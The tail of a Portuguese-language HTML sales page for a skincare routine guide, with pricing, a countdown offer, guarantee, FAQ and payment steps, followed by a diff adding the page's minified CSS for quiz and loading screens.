class=method-showcase-icon viewbox="0 0 64 64" fill=none xmlns=http://www.w3.org/2000/svg><circle cx=32 cy=32 r=30 fill=url(#msGrad) /><path fill=#fff opacity=.92 d="M32 16c-7 6-11 12-11 18a11 11 0 0 0 22 0c0-6-4-12-11-18Z"/><path fill=#6d1622 opacity=.85 d="M32 24c-3.5 3.2-5.5 6.4-5.5 9.3a5.5 5.5 0 0 0 11 0c0-2.9-2-6.1-5.5-9.3Z"/><defs><lineargradient id=msGrad x1=2 y1=2 x2=62 y2=62 gradientunits=userSpaceOnUse><stop stop-color=#c9a227 /><stop offset=1 stop-color=#6d1622 /></lineargradient></defs></svg><p class=method-showcase-eyebrow>Seu guia personalizado</p><h6 class=method-showcase-title>Pele Mais Jovem e Radiante</h6><p class=method-showcase-sub>Rotina completa, passo a passo, pronta para o seu celular</p></div><p class="text-center mb-4" style=font-size:14.5px;color:#555;> Você não precisa de uma rotina complicada para ter uma pele mais jovem e radiante. Aqui começa um jeito mais simples de cuidar de você. </p><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><div class="plan-card plan-full mt-4" id=pricingSection><div class=plan-badge>Recomendado</div><h6 class="fw-bold text-center mt-2 mb-3">⭐ Acesso Completo Vitalício</h6><div class="text-center mb-3"><div class=price-old>De R$ 117,90</div><div class=price-new>R$ 27,90</div></div><p class="fw-bold small mb-2">Tudo o que você vai receber:</p><ul class="list-unstyled list-check mb-3"><li>✅ Rotina de cuidados completa para manhã e noite</li><li>✅ Dicas de hidratação e proteção solar</li><li>✅ Como organizar seus produtos na ordem certa</li><li>✅ Cuidados especiais para pele madura</li><li>✅ Hábitos que favorecem uma pele mais bonita</li><li>✅ Principais erros do skincare (e como evitá-los)</li><li>✅ Checklist para montar sua rotina ideal</li><li>✅ Acesso exclusivo e vitalício pelo celular</li></ul><div class=d-grid><button type=button onclick=irAlPago(); class="btn btn-shine btn-lg"> 🔓 Quero meu acesso com desconto agora </button></div><p class="small text-center text-muted mt-2 mb-0"> Pagamento 100% seguro. Acesso imediato após a compra. </p></div><div class="text-center mt-4 p-4 rounded-4" style=background:#f3f4f6;><p class="fw-bold mb-2"> 🛡 Garantia de 30 dias </p><p class="small mb-2"> Experimente sem nenhum risco. Se por qualquer motivo o conteúdo não for para você, tem <strong>30 dias de garantia</strong> para pedir 100% do seu dinheiro de volta, sem perguntas. </p><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div></div><div class="rounded-4 p-3 mt-4 mb-4" style="background:#faf6f2;border:1px solid #f0e2d8;"><h5 class="fw-bold text-center mb-3"> Você não está comprando só um guia </h5><p class="small text-center mb-3"> Você está recebendo um jeito mais simples de decidir como cuidar da sua pele, todos os dias. </p><ul class="list-unstyled small mb-0"><li class=mb-2>✅ Clareza sobre o que realmente funciona para sua pele</li><li class=mb-2>✅ Praticidade para a sua rotina real</li><li class=mb-2>✅ Organização, sem bagunça de produtos</li><li class=mb-2>✅ Confiança para montar seu próprio ritual de autocuidado</li><li class=mb-0>✅ Um lugar para voltar sempre que tiver dúvidas</li></ul></div><div class="rounded-4 p-3 mt-4 mb-4 text-center" style="background:#fff8e6;border:1px solid #c9a227;"><h6 class="fw-bold mb-2">👥 Você não estará sozinha</h6><p class="small mb-0"> Ao garantir seu acesso completo, você entra na nossa <strong>comunidade exclusiva</strong>, onde recebe novidades, melhorias futuras e pode tirar suas dúvidas diretamente com a nossa equipe. </p></div><div class="bg-light rounded-4 p-3 mb-4"><h5 class="fw-bold text-center mb-3"> A solução completa para <span class=color-purple>nunca mais ficar perdida na hora de cuidar da sua pele</span></h5><ul class="list-unstyled small"><li class=mb-2>✅ Rotina de cuidados para manhã e noite;</li><li class=mb-2>✅ Dicas de hidratação e proteção solar;</li><li class=mb-2>✅ Como organizar seus produtos na ordem correta;</li><li class=mb-2>✅ Cuidados especiais para pele madura;</li><li class=mb-2>✅ Hábitos que favorecem uma pele mais bonita;</li><li class=mb-2>✅ Erros comuns no skincare, para você não repetir;</li><li class=mb-0>✅ Acesso exclusivo pelo celular, de onde você estiver.</li></ul></div><div class="rounded-4 p-3 mb-4" style="background:#faf6f2;border:1px solid #f0e2d8;"><h5 class="fw-bold text-center mb-3"> Você não precisa escolher entre se cuidar e ter praticidade </h5><div class=mb-2 style=font-size:14px;color:#8a4a4a;><div class=mb-1>❌ Ter uma pele mais bonita</div><div class=mb-1>❌ Cuidar da pele todos os dias</div><div class=mb-1>❌ Praticidade</div><div>❌ Se sentir bem com você mesma</div></div><p class="text-center fw-bold small my-2" style=color:#6d1622;> Você pode ter as duas coisas: </p><div style=font-size:14px;color:#2f6b3f;><div class=mb-1>✨ Uma rotina de verdade, pensada para você</div><div class=mb-1>🧴 Passo a passo simples para o seu dia a dia</div><div class=mb-1>📱 Tudo organizado em um só lugar</div><div>💆‍♀️ Uma pele mais saudável, sem complicação</div></div></div><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><button type=button onclick=irAlPago(); class="btn w-100 py-3 rounded-4 fw-bold mt-3 btn-shine"> 🔓 Quero meu acesso completo agora </button><br><p class="text-center small mt-2">Compra 100% segura, com garantia de 30 dias. Se você não gostar, devolvemos seu dinheiro.</p><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div><div class=my-4><div class="bg-light text-dark p-4 rounded-4 text-center shadow-sm"><h5 class="fw-bold mb-2" style=color:#6d1622;> Garantia de 30 dias, dinheiro de volta. </h5><p class=mb-2> Compra segura, com garantia de <strong>100% de devolução em até 30 dias.</strong></p><p class="fw-bold mb-0"> Experimente sem nenhum risco! </p></div></div><div class="rounded-4 p-3 mb-4 text-center" style="background:#f0fdf4;border:1px solid #25D366;"><p class="fw-bold mb-2" style=font-size:14px;> Tem dúvidas antes de comprar? </p><p class="small mb-3" style=color:#555;> Se preferir, você pode falar diretamente com um consultor pelo WhatsApp. </p><button type=button onclick=irAWhatsApp(); class="btn w-100 py-2 rounded-4 fw-bold" style="background:#25D366; color:white;"> 💬 Falar no WhatsApp: +55 11 93238-3351 </button></div><div class=mb-4><h5 class="fw-bold text-center mb-3"> ❓ Perguntas frequentes </h5><div class=faq-list><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Como funciona o guia?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você recebe um passo a passo completo, explicando como montar sua rotina de skincare pela manhã e à noite, na ordem certa e com produtos fáceis de encontrar.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Como recebo o acesso depois de comprar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Assim que seu pagamento for confirmado, você recebe um e-mail com o acesso imediato ao seu guia completo. Se não aparecer em alguns minutos, confira a caixa de spam ou promoções.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>É um pagamento único ou uma assinatura mensal?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>É um pagamento único de R$ 29,90. Não há mensalidades nem cobranças recorrentes: seu acesso é vitalício.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Funciona em qualquer lugar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Sim. É um acesso 100% digital, então você pode usar de qualquer lugar, no celular, tablet ou computador, com conexão à internet.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Preciso já entender de skincare?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>De jeito nenhum. O guia foi feito passo a passo, com linguagem simples, pensado também para quem está começando agora a cuidar da pele.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>O que acontece se eu não gostar?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você tem 30 dias de garantia. Se por qualquer motivo o conteúdo não for para você, devolvemos 100% do seu dinheiro, sem perguntas.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>É seguro pagar online?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Sim. O pagamento é processado em um ambiente seguro, com criptografia de nível bancário. Aceitamos cartão de crédito e débito.</p></div></div><div class=faq-item><button type=button class=faq-question onclick=toggleFaq(this)><span>Tenho dúvidas antes de comprar, com quem falo?</span><span class=faq-icon>+</span></button><div class=faq-answer><p>Você pode nos escrever diretamente pelo WhatsApp e um consultor te ajuda antes de tomar sua decisão, sem compromisso.</p></div></div></div></div><div class="bg-light rounded-4 p-3 mb-4"><h5 class="fw-bold text-center mb-3"> 🎥 Como concluir seu pagamento? </h5><p class="fw-bold small mb-2">📲 Como concluir seu pagamento (passo a passo)</p><ol class="small mb-3" style=padding-left:1.2rem;><li class=mb-2>Toque no botão abaixo para abrir a página de pagamento e preencha seus dados: nome completo, e-mail (e confirme) e telefone com DDD.</li><li class=mb-2>Escolha a forma de pagamento que preferir (cartão de crédito/débito).</li><li class=mb-2>Digite os dados do seu cartão: número, mês e ano de validade e o código CVC (os 3 números atrás).</li><li class=mb-2>Confira se o total está correto e toque no botão verde <strong>"Pagar agora"</strong>.</li><li class=mb-0>Pronto! Você vai receber um e-mail de confirmação com o acesso ao seu guia. Se não aparecer, confira a caixa de spam. 💆‍♀️✅</li></ol><p class="small mb-0" style=color:#555;> 🔒 É uma plataforma 100% segura, que protege seus dados com criptografia de nível bancário. Se tiver qualquer dúvida ou problema durante o pagamento, escreva no WhatsApp e te ajudamos na hora. </p></div><div class=offer-timer> ⏳ Oferta termina em: <span class=offer-timer-value>10:00</span></div><button type=button onclick=irAlPago(); class="btn w-100 py-3 rounded-4 fw-bold mt-3 btn-shine"> 🔓 Quero meu acesso completo agora </button><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div></div></div><script src=https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js>
+</script><script src=/script.js></script></body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1 @@
+*{box-sizing:border-box}html,body{margin:0;padding:0;min-height:100%;background:#fff}body{font-family:Arial,Helvetica,sans-serif}.quiz-screen{width:100%;overflow:hidden}.quiz-screen img{max-width:100%;height:auto}.final-offer,.option input,.on-off-2,.on-off-3,.on-off-4,.on-off-5,.on-off-6,.on-off-7,.on-off-8,.on-off-9,.on-off-10,.on-off-11,.on-off-12,.on-off-13,.on-off-14,.on-off-15,.on-off-16,.on-off-17,.loading-screen{display:none}.resultados-carousel{width:100%;overflow:hidden;position:relative}.resultados-track{display:flex;width:max-content;animation:resultadosLoop 12s linear infinite}.resultados-grupo{display:flex;align-items:center;gap:3px;flex-shrink:0;padding-right:3px}.resultados-grupo img{display:block;height:170px;width:auto;max-width:none;object-fit:contain;flex-shrink:0}@keyframes resultadosLoop{from{transform:translateX(0)}to{transform:translateX(-50%)}}.btn-cta-piscando{animation:ctaPulse 1.2s ease-in-out infinite;transition:transform .25s ease,background-color .25s ease,box-shadow .25s ease}@keyframes ctaPulse{0%,100%{background-color:#cf316b;box-shadow:0 8px 22px rgba(240,91,145,0.30)}50%{background-color:#f8b6d0;box-shadow:0 8px 28px rgba(240,91,145,0.18)}}.btn-cta-piscando:hover{transform:scale(1.05);background-color:#f02f78 !important;box-shadow:0 10px 32px rgba(240,47,120,0.45);animation-play-state:paused}.quiz-option{min-height:60px;padding:10px 14px;display:flex;align-items:center;background-color:#fff;border:1px solid #e2e5e9;border-radius:14px;box-shadow:0 2px 4px rgba(0,0,0,0.06);color:#273247;cursor:pointer;transition:background-color .2s ease,border-color .2s ease,box-shadow .2s ease,transform .15s ease}.quiz-option:hover{background-color:#ffe1eb;border-color:#ff4f87;box-shadow:0 3px 10px rgba(255,79,135,0.18)}.quiz-option.selected{background-color:#ffe1eb;border:1px solid #ff4f87;box-shadow:0 3px 10px rgba(255,79,135,0.18)}.quiz-radio{width:22px;height:22px;min-width:22px;border:2px solid #d9dde2;border-radius:50%;background-color:#fff;display:flex;align-items:center;justify-content:center;transition:background-color .2s ease,border-color .2s ease}.quiz-option:hover .quiz-radio{border-color:#ff4f87;background-color:#ff6b9b}.quiz-option.selected .quiz-radio{border-color:#ff4f87;background-color:#ff4f87}.quiz-option:hover .quiz-radio::after,.quiz-option.selected .quiz-radio::after{content:"✓";color:#fff;font-size:13px;font-weight:900;line-height:1}@keyframes screenFadeIn{from{opacity:0}to{opacity:1}}@keyframes itemFadeInUp{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}.screen-animate-in{animation:screenFadeIn .35s ease both}.screen-animate-in .anim-item{opacity:0;animation:itemFadeInUp .5s cubic-bezier(.22,.95,.4,1) forwards}@keyframes spin360{to{transform:rotate(360deg)}}.analysis-spinner{width:56px;height:56px;border-radius:50%;border:4px solid rgba(244,91,154,.18);border-top-color:#f45b9a;animation:spin360 .8s linear infinite}.loading-screen{position:fixed;inset:0;z-index:2000;flex-direction:column;align-items:center;justify-content:center;gap:18px;padding:24px 18px;background:linear-gradient(150deg,#ff5f9e 0,#e0357e 45%,#b0206b 100%)}.loading-card{width:100%;max-width:340px;background:#fff;border-radius:26px;padding:34px 26px 28px;box-shadow:0 18px 40px rgba(90,5,50,0.35);text-align:center;opacity:0;transform:translateY(10px);animation:loadingCardIn .5s cubic-bezier(.22,.95,.4,1) forwards}@keyframes loadingCardIn{to{opacity:1;transform:translateY(0)}}.loading-icon-wrap{width:72px;height:72px;margin:0 auto 18px;border-radius:50%;display:flex;align-items:center;justify-content:center;background:radial-gradient(circle,rgba(255,79,135,0.18) 0,rgba(255,79,135,0.05) 70%,rgba(255,79,135,0) 100%)}.loading-icon{font-size:34px;line-height:1;display:inline-block;filter:drop-shadow(0 2px 3px rgba(233,45,122,0.35))}.loading-content-block{margin-bottom:20px}.loading-content-block.loading-content-in .loading-title,.loading-content-block.loading-content-in .loading-icon,.loading-content-block.loading-content-in .loading-subtitle{animation:loadingTextIn .4s cubic-bezier(.22,.95,.4,1) both}@keyframes loadingTextIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.loading-title{font-family:inherit;font-weight:900;font-size:19px;line-height:1.3;color:#3b1466;margin-bottom:6px;text-transform:uppercase}.loading-subtitle{font-size:13.5px;color:#7c7c8a;margin-bottom:0}.loading-progress-container{width:100%;height:10px;background-color:#eef0f4;border-radius:999px;overflow:hidden;margin-bottom:22px}.loading-progress-bar{height:100%;width:0;border-radius:999px;background:linear-gradient(90deg,#f0524f 0,#f5a742 35%,#e8d24a 60%,#33bfa0 100%);transition:width .1s linear}.loading-checklist{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:12px;text-align:left}.loading-check-item{display:flex;align-items:center;gap:10px;transition:opacity .25s ease}.loading-check-icon{width:20px;height:20px;flex-shrink:0;border-radius:50%;display:flex;align-items:center;justify-content:center;border:2px solid #e2e2ea;transition:background-color .25s ease,border-color .25s ease,transform .25s ease}.loading-check-text{font-size:12.5px;font-weight:800;letter-spacing:.2px;color:#c7c7d1;transition:color .25s ease}.loading-check-item.is-done .loading-check-icon{background-color:#22c58b;border-color:#22c58b}.loading-check-item.is-done .loading-check-icon::after{content:"✓";color:#fff;font-size:11px;font-weight:900}.loading-check-item.is-done .loading-check-text{color:#22c58b}.loading-check-item.is-active .loading-check-icon{border-color:#ff4f87;background-color:#ff4f87;animation:loadingPulse 1s ease-in-out infinite}.loading-check-item.is-active .loading-check-icon::after{content:"";width:8px;height:8px;border-radius:50%;background:#fff}.loading-check-item.is-active .loading-check-text{color:#ff4f87}@keyframes loadingPulse{0%,100%{box-shadow:0 0 0 0 rgba(255,79,135,0.45)}50%{box-shadow:0 0 0 6px rgba(255,79,135,0)}}.loading-check-item.is-pending .loading-check-icon{background-color:#fff;border-color:#e2e2ea}.loading-check-item.is-pending .loading-check-text{color:#c7c7d1}.loading-footer-text{color:rgba(255,255,255,0.85);font-size:11.5px;font-weight:800;letter-spacing:.6px;text-align:center;text-transform:uppercase}.vsl-screen{min-height:100vh;align-items:center;justify-content:center;background:linear-gradient(160deg,#3a1259 0,#7a1f6e 45%,#c22a72 75%,#e0357e 100%)}.vsl-screen>.container-fluid{width:100%}.vsl-badge{display:inline-block;padding:8px 16px;background-color:rgba(255,255,255,0.14);border:1px solid rgba(255,255,255,0.35);border-radius:999px;color:#fff;font-size:11.5px;font-weight:800;letter-spacing:.3px;text-transform:uppercase}.vsl-title{font-weight:900;font-size:34px;line-height:1.15;color:#fff;text-transform:uppercase}.vsl-title-highlight{background:linear-gradient(90deg,#ff6fa8,#ff4f87);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;color:#ff4f87}.vsl-subtitle{color:rgba(255,255,255,0.75);font-size:14px;line-height:1.5}.vsl-video-card{width:100%;background:#fff;border-radius:22px;padding:10px;box-shadow:0 18px 40px rgba(30,0,30,0.4);overflow:hidden}
